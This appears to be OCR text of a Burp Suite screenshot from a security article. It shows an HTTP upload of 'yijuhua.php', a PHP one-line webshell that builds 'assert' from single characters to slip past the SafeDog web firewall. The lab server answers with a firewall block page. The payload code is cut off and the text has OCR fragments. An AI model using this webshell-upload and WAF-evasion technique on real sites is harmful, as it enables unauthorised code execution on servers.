 Request
Raw Params Headers Hex
Origin: http://192.168.57.142
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/49.0.2623.22 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryyoHeklp7BnBLq7QP
Referer: http://192.168.57.142/web1/SafeDog.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: safedog-flow-item=848B38F6B97E6D699A8D4B18C94CFD85
------WebKitFormBoundaryyoHeklp7BnBLq7QP
Content-Disposition: form-data; name="file"; filename="yijuhua.php"
Content-Type: application/octet-stream
<?php
/*
assert($string)
*/
$arr = array('a','s','s','e','r','t');
$func = '';
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 12 Jan 2017 03:02:17 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
Content-Length: 2884
Content-Type: text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei,
宋体,sans-serif; color:#555;">
? < + > Type a search term 0 matches
3,061 bytes | 2,418 millis
REEBUF